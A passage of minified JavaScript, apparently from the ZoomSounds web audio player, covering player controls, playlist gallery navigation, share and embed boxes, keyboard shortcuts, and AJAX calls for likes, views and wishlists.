Ja},na.get(0).api_set_time_total=function(e){Ja=e,La=!0},na.get(0).api_seek_to_0=function(e){Ne(0)},na.get(0).api_step_back=function(e){e||(e=Ls.step_back_amount),Ne(Va-e)},na.get(0).api_step_forward=function(e){e||(e=Ls.step_back_amount),Ne(Va+e)},na.get(0).api_playback_slow=function(e){console.log(ha),ha&&ha.playbackRate&&(ha.playbackRate=.65)},na.get(0).api_playback_reset=function(e){ha&&ha.playbackRate&&(ha.playbackRate=1)},na.get(0).api_set_action_audio_play=function(e){xs=e},na.get(0).api_set_action_audio_pause=function(e){Ss=e},na.get(0).api_set_action_audio_end=function(e){Cs=e,na.data("has-action-end","on")},na.get(0).api_set_action_audio_comment=function(e){Ts=e},na.get(0).api_try_to_submit_view=Qe,o.action_audio_play&&(xs=o.action_audio_play),o.action_audio_pause&&(Ss=o.action_audio_pause),o.action_audio_play2&&(qs=o.action_audio_play2),o.action_audio_end&&(Cs=o.action_audio_end,na.data("has-action-end","on")),be({fire_only_once:!0}),setInterval(t,500),"skin-minimal"==o.design_skin&&be({fire_only_once:!0}),na.on("click",".dzsap-repeat-button,.dzsap-loop-button,.btn-zoomsounds-download,.zoomsounds-btn-step-backward,.zoomsounds-btn-step-forward,.zoomsounds-btn-go-beginning,.zoomsounds-btn-slow-playback,.zoomsounds-btn-reset, .playlist-menu-item, .tooltip-indicator--btn-footer-playlist",_e),na.on("mouseenter",_e),na.on("mouseleave",_e),fa.on("click",we),na.on("click",".skip-15-sec",function(){na.get(0).api_step_forward(15)}),$(window).on("resize.dzsap",xe),xe(),Ge&&Ge.get(0)&&Ge.get(0).addEventListener("touchstart",function(e){$a&&(Lt=!0)},{passive:!0}),"icecast"!=Hs&&"shoutcast"!=Hs||a(),$(document).on("touchmove",function(e){if(Lt)return Qt=e.originalEvent.touches[0].pageX,Wt=Qt-Ge.offset().left,Wt<0&&(Wt=0),Wt>Ge.width()&&(Wt=Ge.width()),Oe(Wt/Ge.width()),!1}),$(document).on("touchend",function(e){Lt=!1}),o.skinwave_comments_mode_outer_selector&&(ya=$(o.skinwave_comments_mode_outer_selector),ya.data?(ya.data("parent",na),o.skinwave_comments_account&&"none"!=o.skinwave_comments_account&&ya.find(".comment_email,*[name=comment_user]").remove(),ya.on("click",".comments-btn-cancel,.comments-btn-submit",n),ya.on("focusin","input",n),ya.on("focusout","input",n)):console.log("%c, data not available .. ","color: #990000;",$(o.skinwave_comments_mode_outer_selector))),na.off("click",".btn-like"),na.on("click",".btn-like",ie),$(document).on("mousemove",".star-rating-con",ue),$(document).on("mouseleave",".star-rating-con",ue),$(document).on("click",".star-rating-con",ue),setTimeout(function(){xe(),"canvas"==o.skinwave_wave_mode&&(r(),setTimeout(function(){r()},100))},100),na.find(".btn-menu-state").eq(0).bind("click",m),na.on("click",".prev-btn,.next-btn",_e)}}(),this})},$.fn.zoomsounds_nav=function(o){var defaults={};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){var e=$(this);e.children()})},$.fn.audiogallery=function(o){var defaults={design_skin:"skin-default",cueFirstMedia:"on",autoplay:"off",settings_enable_linking:"off",autoplayNext:"on",design_menu_position:"bottom",design_menu_state:"open",design_menu_show_player_state_button:"off",design_menu_width:"default",design_menu_height:"200",design_menu_space:"default",settings_php_handler:"",design_menuitem_width:"default",design_menuitem_height:"default",design_menuitem_space:"default",force_autoplay_when_coming_from_share_link:"off",disable_menu_navigation:"off",loop_playlist:"on",menu_nav_type:"mousemove",menu_facebook_share:"auto",enable_easing:"off",settings_ap:"default",transition:"fade",embedded:"off",mode_showall_layout:"one-per-row",settings_mode:"mode-normal",settings_mode_showall_show_number:"on",mode_normal_video_mode:"auto"};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){function e(){if(U)return!1;P.remove(),P=null,U=!0}function a(e,a){e||(e="title");var t=function(t){var s=$(this);this==window&&(s=$(t));var o="";return"title"==e&&(o=s.find(".the-name").text()),""==a||o.toLowerCase().indexOf(a.toLowerCase())>-1};I.hasClass("isotoped")?I.isotope({filter:t}):I.children().each(function(){t(this)?$(this).fadeIn("fast"):$(this).fadeOut("fast")})}function t(){dzsap_list_for_sync_players=[],I.children(".audioplayer,.audioplayer-tobe").each(function(){var e=$(this);e.addClass("feeded-whole-playlist"),"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)})}function s(){if(K)return!1;K=!0;var e={action:"dzsap_get_views_all",postdata:"1"};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:e,success:function(e){P.attr("data-track-data",e),i()},error:function(e){window.console}})}function i(){if(P.attr("data-track-data")){try{ee=JSON.parse(P.attr("data-track-data"))}catch(e){console.log(e)}var e=0;ee&&ee.length&&(R.find(".menu-item-views").each(function(){var a=$(this),t=a.html(),s=/{{views_(.*?)}}/g,o=s.exec(t),i="";if(o&&o[1]){i=o[1];for(var n in ee)if(i==ee[n].label||i=="ap"+ee[n].label){t=t.replace(o[0],ee[n].views),e++;break}a.html(t)}}),e<ee.length&&R.find(".menu-item-views").each(function(){var e=$(this),a=e.html(),t=/{{views_(.*?)}}/g,s=t.exec(a);s&&s[0]&&(a=a.replace(s[0],0),e.html(a))}))}}function n(){return W}function r(e){return e.attr("data-player-id")?e.attr("data-player-id"):e.attr("id")?e.attr("id"):e.attr("data-source")?dzsapHelpers.dzs_clean_string(e.attr("data-source")):void 0}function l(){var e=P.find(".items").eq(0).children(".audioplayer-tobe").length;Z=[];for(D=0;D<e;D++){var a=P.find(".items").children(".audioplayer-tobe").eq(0),t={menu_description:a.find(".menu-description").html(),player_id:r(a)};Z.push(t),I.append(a)}for(D=0;D<Z.length;D++){var o="";Z[D].menu_description&&-1==Z[D].menu_description.indexOf('<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="')&&(o+=" no-thumb");var i='<div class="menu-item'+o+'"  data-menu-index="'+D+'" data-gallery-id="'+A+'" data-playerid="'+Z[D].player_id+'">';P.hasClass("skin-aura")&&(i+='<div class="menu-item-number">'+ ++W+"</div>"),i+=Z[D].menu_description,P.hasClass("skin-aura")&&1==String(Z[D].menu_description).indexOf("menu-item-views")&&(ee&&ee.length>0?i+='<div class="menu-item-views"></div>':(s(),i+='<div class="menu-item-views">'+dzsapSvgs.svg_play_icon+' <span class="the-count">{{views_'+Z[D].player_id+"}}</span></div>")),i+="</div>",M.append(i),P.hasClass("skin-aura")&&Z[D]&&Z[D].menu_description&&Z[D].menu_description.indexOf("float-right")>-1&&M.children().last().addClass("has-extra-info")}}function d(){P.addClass("dzsag-loaded")}function p(){if(0==$(this).hasClass("active"))return alert(ae),!1}function c(){void 0!==I.children().eq(L).get(0)&&void 0!==I.children().eq(L).get(0).api_play_media&&I.children().eq(L).get(0).api_play_media({call_from:"play_curr_media_gallery"})}function _(e){if("mode-showall"==o.settings_mode){var a=I.children(".audioplayer,.audioplayer-tobe").index(e);L=a,P.get(0).currNr_2=a}}function u(){if(isNaN(se)&&(se=0),0===te)return requestAnimFrame(u),!1;oe=se,ne=ie-oe,se=Number(Math.easeIn(1,oe,ne,te).toFixed(4)),0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&M.css({transform:"translateY("+se+"px)"}),requestAnimFrame(u)}function m(e,a,t){var s=e,i={action:"dzsap_submit_like",postdata:s,playerid:a},n={refferer:null};t&&(n=$.extend(n,t)),(o.settings_php_handler||cthis.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:i,success:function(e){window.console,n.refferer&&n.refferer.addClass("active")},error:function(e){window.console}})}function f(){0==R.height()?(R.css({height:o.design_menu_height}),P.removeClass("menu-closed"),P.addClass("menu-opened")):(R.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")),setTimeout(function(){z()},400)}function g(){"on"==o.autoplayNext&&S()}function h(){M.children(".menu-item").eq(L).find(".download-after-rate").addClass("active")}function v(){M.children(".menu-item").eq(L).find(".download-after-rate").addClass("active")}function y(){"mode-showall"!=o.settings_mode&&0==I.hasClass("isotoped")&&"one"!=o.mode_normal_video_mode&&0==I.children().eq(L).hasClass("zoomsounds-wrapper-bg-bellow")&&I.css("height",I.children().eq(L).outerHeight()),0==I.hasClass("isotoped")&&setTimeout(function(){I.css("height","auto")},300),N=R.height(),H=M.outerHeight(),H>N&&N>0?(R.unbind("mousemove",w),R.bind("mousemove",w)):R.unbind("mousemove",w),"on"==o.embedded&&window.frameElement&&(window.frameElement.height=P.height())}function b(){if(R&&(H=M.outerHeight()),"on"==o.gallery_gapless_play&&J>1&&X>=J-10&&X>5){var e={call_from:"gapless_play"};if(o.parentgallery&&cthis.hasClass("active-from-gallery")){var a=o.parentgallery,t=I.children().eq(Number(a.data("currNr"))+1);if(1!=t.data("gapless-inited")){var e={preload_method:"auto",autoplay:"off",call_from:"gapless_play"};a.get(0).api_init_player_from_gallery(t,e),t.data("gapless-inited",!0),setTimeout(function(){t.get(0).api_handleResize()},1e3)}}}}function w(e){var a=$(this),t=(e.pageX,a.offset().left,e.pageY-a.offset().top);if(!(H<=N)){N=R.outerHeight();var s=0;s=t/N*-(H-N+10+2*V)+V,s>0&&(s=0),s<-(H-N+10)&&(s=-(H-N+10)),ie=s,0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&"on"!=o.enable_easing&&M.css({transform:"translateY("+ie+"px)"})}}function k(e){var a=$(this);if("click"==e.type){if(a.hasClass("menu-item")){T(a.parent().children().index(a))}if(a.hasClass("menu-btn-like"))return a.parent().parent().attr("data-playerid")&&m(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1;if(a.hasClass("menu-facebook-share"))return a.parent().parent().attr("data-playerid")&&m(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1}}function z(){"mode-showall"!=o.settings_mode&&0==I.hasClass("isotoped")&&setTimeout(function(){I.css("height",I.children().eq(L).outerHeight())},500),y()}function C(){I.children().eq(Q).removeClass("transitioning-out"),I.children().eq(L).removeClass("transitioning-in"),Q=L,Y=!1}function x(){P.parent().children(".the-bg").eq(0).remove(),Y=!1}function q(){F=L,F--;var e=!0;F<0&&(F=I.children().length-1,"off"==o.loop_playlist&&(e=!1)),e&&T(F)}function S(){F=L;var e=!0;"mode-showall"==o.settings_mode&&(F=P.get(0).currNr_2),F++,F>=I.children().length&&(F=0,"off"==o.loop_playlist&&(e=!1)),e&&T(F)}function T(e,a){var t={ignore_arg_currNr_check:!1,ignore_linking:!1,donotopenlink:"off"};if(a&&(t=$.extend(t,a)),1!=Y){if("last"==e&&(e=I.children().length-1),L==e)return void(I&&I.children().eq(L).get(0)&&I.children().eq(L).get(0).api_play_media&&I.children().eq(L).get(0).api_play_media({call_from:"gallery"}));E=I.children(".audioplayer,.audioplayer-tobe").eq(e);var s="";L>-1&&(void 0!==I.children().eq(L).get(0)&&(void 0!==I.children().eq(L).get(0).api_pause_media&&I.children().eq(L).get(0).api_pause_media(),void 0!==I.children().eq(L).get(0).api_get_last_vol&&(s=I.children().eq(L).get(0).api_get_last_vol())),M.children().removeClass("active active-from-gallery"),"one"==o.mode_normal_video_mode||"mode-showall"!=o.settings_mode&&(I.children().eq(L).removeClass("active active-from-gallery"),M.children().eq(L).removeClass("active active-from-gallery"),"fade"==o.transition&&(I.children().eq(L).animate({},{queue:!1}),setTimeout(C,300),Y=!0),"direct"==o.transition&&C())),"sameasgallery"==o.settings_ap.design_skin&&(o.settings_ap.design_skin=o.design_skin),-1==L&&"on"==o.autoplay&&(o.settings_ap.autoplay="on"),L>-1&&"on"==o.autoplayNext&&(o.settings_ap.autoplay="on"),o.settings_ap.parentgallery=P,o.settings_ap.design_menu_show_player_state_button=o.design_menu_show_player_state_button,o.settings_ap.cue="on",1==B&&("off"==o.cueFirstMedia&&(o.settings_ap.cue="off"),B=!1);var i=$.extend({},o.settings_ap);if(i.volume_from_gallery=s,i.call_from="gotoItem",i.player_navigation=o.player_navigation,"one"==o.mode_normal_video_mode&&e>0){var n=I.children().eq(0).get(0);n&&n.api_play_media&&(n.api_change_media(I.children().eq(e),{call_from:"goto_item -- mode_normal_video_mode()"}),"on"==o.autoplayNext&&setTimeout(function(){n.api_play_media()},200))}else O(E,i),"on"==o.autoplayNext&&("mode-showall"==o.settings_mode&&(L=P.get(0).currNr_2),L>-1&&E.get(0)&&E.get(0).api_play&&E.get(0).api_play());if(dzsap_currplayer_focused=E.get(0),"mode-showall"!=o.settings_mode&&("fade"==o.transition&&(E.css({}),E.animate({},{queue:!1})),o.transition,E.addClass("transitioning-in"),"link"!=E.attr("data-type")&&0==t.ignore_linking&&"on"==o.settings_enable_linking)){var r={foo:"bar"};history.pushState(r,null,dzsapHelpers.add_query_arg(window.location.href,"audiogallery_startitem_"+A,e))}E.addClass("active active-from-gallery"),M.children().eq(e).addClass("active active-from-gallery");var l="";E.attr("data-bgimage")&&(l=E.attr("data-bgimage")),E.attr("data-wrapper-image")&&(l=E.attr("data-wrapper-image")),l&&P.parent().hasClass("ap-wrapper")&&P.parent().children(".the-bg").length>0&&(P.parent().children(".the-bg").eq(0).after('<div class="the-bg" style="background-image: url('+l+');"></div>'),P.parent().children(".the-bg").eq(0).css({opacity:1}),P.parent().children(".the-bg").eq(1).css({opacity:0}),P.parent().children(".the-bg").eq(1).animate({opacity:1},{queue:!1,duration:1e3,complete:x,step:function(){Y=!0}}),Y=!0),"mode-showall"!=o.settings_mode&&(L=e,P.data("currNr",L)),I.children().eq(L).get(0)&&I.children().eq(L).get(0).api_handleResize&&I.children().eq(L).hasClass("media-setuped")&&I.children().eq(L).get(0).api_handleResize(),y()}}function O(e,a){var t=$.extend({},o.settings_ap);a&&(t=$.extend(t,a)),e.hasClass("audioplayer-tobe")&&(o.settings_ap.call_from="init player from gallery",e.audioplayer(t))}var N,H,j,I,R,M,E,P=$(this),A=(P.children(),"ag1"),L=-1,Q=0,W=0,F=0,Y=!0,D=0,Y=!1,B=!0,U=!0,G=!1,J=0,X=0,V=20,K=!1,Z=[],ee=[],ae="You need to comment or rate before downloading.",te=20,se=0,oe=0,ie=0,ne=0;window.dzsap_settings&&void 0!==window.dzsap_settings.str_alertBeforeRate&&(ae=window.dzsap_settings.str_alertBeforeRate),P.get(0).currNr_2=-1,function(){if(P.attr("data-player-options"))try{"default"==o.settings_ap&&(o.settings_ap=JSON.parse(P.attr("data-player-options")))}catch(e){console.log("json not correct .. data-player-options",P.attr("data-player-options"))}"default"==o.settings_ap&&(o.settings_ap={}),"default"==o.design_menu_width&&(o.design_menu_width="100%"),"default"==o.design_menu_height&&(o.design_menu_height="200"),P.hasClass("skin-wave")&&(o.design_skin="skin-wave"),P.hasClass("skin-default")&&(o.design_skin="skin-default"),P.hasClass("skin-aura")&&(o.design_skin="skin-aura"),P.addClass(o.settings_mode),P.append('<div class="slider-main"><div class="slider-clipper"></div></div>'),P.addClass("menu-position-"+o.design_menu_position),j=P.find(".slider-main").eq(0);var s=P.find(".items").children(".audioplayer-tobe").length;o.settings_ap.disable_player_navigation=o.disable_player_navigation,0!=s&&1!=s||(o.design_menu_position="none",o.settings_ap.disable_player_navigation="on");var r='<div class="nav-main zoomsounds-nav '+o.design_skin+" nav-type-"+o.menu_nav_type+'"><div class="nav-clipper"></div></div>';if("top"==o.design_menu_position&&j.before(r),"bottom"==o.design_menu_position&&j.after(r),o.settings_php_handler||o.settings_ap.settings_php_handler&&(o.settings_php_handler=o.settings_ap.settings_php_handler),_typeof(P.attr("id")))A=P.attr("id");else{for(var m=0;0==$("ag"+m).length;)m++;A="ag"+m,P.attr("id",A)}I=P.find(".slider-clipper").eq(0),R=P.find(".nav-main").eq(0),M=P.find(".nav-clipper").eq(0),P.children(".extra-html").length&&P.append(P.children(".extra-html")),"mode-showall"==o.settings_mode&&I.addClass("layout-"+o.mode_showall_layout),l(),"on"==o.disable_menu_navigation&&R.hide(),R.css({height:o.design_menu_height}),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&R.css({overflow:"auto"}),i(),"closed"==o.design_menu_state?(R.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")):(P.addClass("menu-opened"),P.removeClass("menu-closed")),0==dzsapHelpers.can_history_api()&&(o.settings_enable_linking="off"),0==P.css("opacity")&&P.animate({opacity:1},1e3),$(window).bind("resize",z),z(),setTimeout(z,1e3),P.get(0).api_skin_redlights_give_controls_right_to_all=function(){G=!0},dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)&&(F=Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)),Q=F,Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))&&Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))>0&&"on"==o.force_autoplay_when_coming_from_share_link&&(o.autoplay="on")),"mode-normal"==o.settings_mode&&T(F),"mode-showall"==o.settings_mode&&(I.children().each(function(){var e=$(this),a=e.parent().children(".audioplayer,.audioplayer-tobe").index(e);if(e.hasClass("audioplayer-tobe")){var t=Object.assign({},o.settings_ap);t.parentgallery=P,t.call_from="mode show-all",t.action_audio_play=_,e.audioplayer(t),a=String(a+1),a.length<2&&(a="0"+a),"one-per-row"==o.mode_showall_layout&&"off"!=o.settings_mode_showall_show_number&&(e.before('<div class="number-wrapper"><span class="the-number">'+a+"</span></div>"),e.after('<div class="clear for-number-wrapper"></div>'))}}),$.fn.isotope&&"one-per-row"!=o.mode_showall_layout&&(I.find(".audioplayer,.audioplayer-tobe").addClass("isotope-item"),setTimeout(function(){I.prepend('<div class="grid-sizer"></div>'),I.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0,masonry:{columnWidth:".grid-sizer"}}),I.addClass("isotoped"),setTimeout(function(){I.isotope("layout")},900)},300),I.append('<div class="clear"></div>')),G&&I.children(".audioplayer").each(function(){var e=$(this);0==e.find(".ap-controls-right").eq(0).prev().hasClass("controls-right")&&e.find(".ap-controls-right").eq(0).before('<div class="controls-right"> </div>')})),M.on("click",".menu-btn-like,.menu-facebook-share",k),M.on("click",".menu-item",k),P.find(".download-after-rate").bind("click",p),P.get(0).api_regenerate_sync_players_with_this_playlist=t,P.get(0).api_goto_next=S,P.get(0).api_goto_prev=q,P.get(0).api_goto_item=T,P.get(0).api_gallery_handle_end=g,P.get(0).api_toggle_menu_state=f,P.get(0).api_handleResize=z,P.get(0).api_player_commentSubmitted=h,P.get(0).api_player_rateSubmitted=v,P.get(0).api_reinit=l,P.get(0).api_play_curr_media=c,P.get(0).api_get_nr_children=n,P.get(0).api_init_player_from_gallery=O,P.get(0).api_filter=a,P.get(0).api_destroy=e,setInterval(b,1e3),setTimeout(d,700),"on"==o.enable_easing&&u(),P.addClass("dzsag-inited"),P.addClass("transition-"+o.transition)}()})},window.dzsag_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),$(e).each(function(){$(this).audiogallery(a)})}else $(e).audiogallery(a)}}(jQuery)}function register_dzsap_aux_script(){jQuery(document).ready(function(e){function a(){clearTimeout(n),n=setTimeout(function(){t()},300)}function t(){if(e(".dzsap-sticktobottom").length&&(dzsap_sticktobottom_con=e(".dzsap-sticktobottom").eq(0)),dzsap_sticktobottom_con){var a="body .dzsap-sticktobottom:not(.audioplayer-loaded)";a+="{",a+="bottom: -"+dzsap_sticktobottom_con.outerHeight()+"px",a+="}",window.dzsap__style.html(a)}}function s(a,t){var s={call_from:"default"};return t&&(s=e.extend(s,t)),console.log("click_open_embed_ultibox() this - ",this),o({call_from:"click_open_embed_ultibox",lightbox_open:"share",overwrite_this:this}),!1}function o(a){var t={call_from:"default",lightbox_open:"share",overwrite_this:null};a&&(t=e.extend(t,a));var s=window.dzsap_box_main_con,o=e(this);if(t.overwrite_this&&(o=e(t.overwrite_this)),o.data("cthis")){var n=o.data("cthis");console.log("found cthis in data")}n?window.dzsap_currplayer_from_share=n:(console.log("%c could not find this .. maybe we can find it in post_id","background-color: #da0000;",e('.audioplayer[data-playerid="'+o.attr("data-post_id")+'"]')),o.attr("data-post_id")?(window.dzsap_currplayer_from_share=e('.audioplayer[data-playerid="'+o.attr("data-post_id")+'"]').eq(0),o.data("cthis",window.dzsap_currplayer_from_share)):o.parent().parent().parent().parent().parent().parent().hasClass("audioplayer")&&(window.dzsap_currplayer_from_share=o.parent().parent().parent().parent().parent().parent())),console.log("_t -> ",o,o.data("cthis")),console.log("window.dzsap_currplayer_from_share -> ",window.dzsap_currplayer_from_share),console.log("_c_mc -5",s);var r="";if(window.dzsap_social_feed_for_social_networks&&(r=window.dzsap_social_feed_for_social_networks),window.dzsap_box_main_con){if(console.log("window.dzsap_box_main_con - ",window.dzsap_box_main_con),window.dzsap_box_main_con.find(".social-networks-con").html(r),r="",window.dzsap_social_feed_for_share_link&&(r=window.dzsap_social_feed_for_share_link),r){var l=window.location.href;o.attr("data-post-url")&&(l=o.attr("data-post-url")),r=r.replace("{{replacewithcurrurl}}",l),r=r.replace("{{replacewithdataurl}}",l),window.dzsap_box_main_con.find(".share-link-con").html(r)}var d="";if(window.dzsap_social_feed_for_embed_link&&(d=window.dzsap_social_feed_for_embed_link),
window.dzsap_currplayer_from_share&&dzsap_currplayer_from_share.data("embed_code")&&(console.log("o.embed_code - ",dzsap_currplayer_from_share.data("embed_code")),d)){var p=dzsap_currplayer_from_share.data("embed_code");-1==p.indexOf("&lt;")&&(p=htmlEntities(p)),d=d.replace("{{replacewithembedcode}}",p),s.find(".embed-link-con").html(d)}e(document).on("click.dzsap",".field-for-view",function(){console.log("select all test ",this),i(this)}),s.addClass("loading-box-main-"+t.lightbox_open),setTimeout(function(){s.addClass("loading-item")},100),setTimeout(function(){s.addClass("loaded-item")},200)}else console.log("warning missing box-main")}function i(e){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(e),a.select()}else if(window.getSelection){var a=document.createRange();a.selectNode(e),window.getSelection().removeAllRanges(),window.getSelection().addRange(a)}}e("body").append('<style class="dzsap--style"></style>'),window.dzsap__style=e(".dzsap--style"),e(window).on("resize.dzsapmain",a),e(document).on("focus.dzsap","input",function(){window.dzsap_currplayer_focused=null});var n=0;a(),e("audio.zoomsounds-from-audio").each(function(){var a=e(this);a.after('<div class="audioplayer-tobe auto-init skin-silver" data-source="'+a.attr("src")+'"></div>'),a.remove()}),e(".audioplayer,.audioplayer-tobe").each(function(){var a=e(this);a.hasClass("auto-init")&&1==a.hasClass("audioplayer-tobe")&&window.dzsap_init&&dzsap_init(a,{init_each:!0})}),dzsag_init(".audiogallery.auto-init",{init_each:!0}),e(document).on("click.dzsap_metas",".audioplayer-song-changer, .dzsap-wishlist-but",function(){var a=e(this);if(a.hasClass("audioplayer-song-changer")){var t=e(a.attr("data-fakeplayer")).eq(0);return t&&t.get(0)&&t.get(0).api_change_media&&t.get(0).api_change_media(a,{feeder_type:"button",call_from:"changed audioplayer-song-changer"}),!1}if(a.hasClass("dzsap-wishlist-but")){var s={action:"dzsap_add_to_wishlist",playerid:a.attr("data-post_id"),wishlist_action:"add"};return a.find(".svg-icon").hasClass("fa-star")&&(s.wishlist_action="remove"),window.dzsap_lasto.settings_php_handler&&e.ajax({type:"POST",url:window.dzsap_lasto.settings_php_handler,data:s,success:function(e){a.find(".svg-icon").hasClass("fa-star-o")?a.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star"):a.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star-o")},error:function(e){window.console}}),!1}}),e(document).on("click.dzsiconhide",".sticktobottom-close-con,.sticktobottom-close-con .svg-icon",function(){var a=e(this);e(".dzsap-sticktobottom .audioplayer").get(0).api_pause_media(),console.log("_t sticktobottom-close-con -7",a);var t=null;return a.parent().hasClass("dzsap-sticktobottom")&&(t=a.parent()),a.parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent().parent()),console.log("_con - ",t,t.hasClass("audioplayer-loaded")),t.hasClass("audioplayer-loaded")?(t.removeClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")):(t.addClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")),!1}),e(document).on("click.dzsiconshow",".dzsap-sticktobottom .icon-show",function(){e(this);return!1}),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").length>0&&setInterval(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").addClass("audioplayer-loaded"))},1e3),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").length>0&&setInterval(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").addClass("audioplayer-loaded"))},1e3),e(document).on("click.dzsap_multisharer",".dzsap-multisharer-but",s),e(document).on("keydown.dzsapkeyup keypress.dzsapkeyup",function(a){var t=e.extend({},dzsapHelpers.dzsap_generate_keyboard_controls());if(dzsap_currplayer_focused&&dzsap_currplayer_focused.api_pause_media){var s;if(s=!1,t.pause_play.indexOf("ctrl+")>-1?a.ctrlKey&&(t.pause_play=t.pause_play.replace("ctrl+",""),a.keyCode==t.pause_play&&(s=!0)):a.keyCode==t.pause_play&&(s=!0),s&&0==e(dzsap_currplayer_focused).hasClass("comments-writer-active")&&(e(dzsap_currplayer_focused).hasClass("is-playing")?dzsap_currplayer_focused.api_pause_media():dzsap_currplayer_focused.api_play_media(),window.dzsap_mouseover))return a.preventDefault(),!1;s=!1,t.step_back.indexOf("ctrl+")>-1?a.ctrlKey&&(t.step_back=t.step_back.replace("ctrl+",""),a.keyCode==t.step_back&&(s=!0)):a.keyCode==t.step_back&&(s=!0),s&&dzsap_currplayer_focused.api_step_back(t.step_back_amount),s=!1,t.step_forward.indexOf("ctrl+")>-1?a.ctrlKey&&(t.step_forward=t.step_forward.replace("ctrl+",""),a.keyCode==t.step_forward&&(s=!0)):a.keyCode==t.step_forward&&(s=!0),s&&dzsap_currplayer_focused.api_step_forward(t.step_back_amount),s=!1,a.keyCode==t.sync_players_goto_next&&(s=!0),s&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_next&&dzsap_currplayer_focused.api_sync_players_goto_next(),s=!1,a.keyCode==t.sync_players_goto_prev&&(s=!0),s&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_prev&&dzsap_currplayer_focused.api_sync_players_goto_prev()}}),e(document).on("keydown blur",".zoomsounds-search-field",function(a){var t=e(a.currentTarget);setTimeout(function(){if(t){var a=e(".audiogallery").eq(0);t.attr("data-target")&&(a=e(t.attr("data-target"))),a.get(0)&&a.get(0).api_filter&&a.get(0).api_filter("title",t.val())}},100)}),e(document).on("click",".dzsap-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_submit_like(s,a),t.removeClass("dzsap-like-but").addClass("dzsap-retract-like-but"),!1}),e(document).on("click",".dzsap-retract-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_retract_like(s,a),t.addClass("dzsap-like-but").removeClass("dzsap-retract-like-but"),!1}),window.dzsap_submit_like=function(a,t){var s={action:"dzsap_submit_like",playerid:a},o=null;t&&(o=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),o){var a=o.html();o.html(a.replace("fa-heart-o","fa-heart"))}},error:function(e){window.console}})},window.dzsap_retract_like=function(a,t){var s={action:"dzsap_retract_like",playerid:a},o=null;t&&(o=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),o){var a=o.html();o.html(a.replace("fa-heart","fa-heart-o"))}},error:function(e){window.console}})}}),jQuery.fn.textWidth=function(){var e=jQuery(this),a=e.html();"INPUT"==e[0].nodeName&&(a=e.val());var t='<span class="forcalc">'+a+"</span>";jQuery("body").append(t);var s=jQuery("span.forcalc").last();s.css({"font-size":e.css("font-size"),"font-family":e.css("font-family")});var o=s.width();return s.remove(),o}}function is_firefox(){return-1!=navigator.userAgent.indexOf("Firefox")}function is_safari(){return Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0}function dzsap_send_total_time(e,a){var t={action:"dzsap_send_total_time_for_track",id_track:a.attr("data-playerid"),postdata:parseInt(e,10)};jQuery.post(window.dzsap_ajaxurl,t,function(e){void 0!=window.console&&console.log("dzsap_send_total_time Got this from the server: "+e)})}function dzsap_call_init_calls(){for(var e in 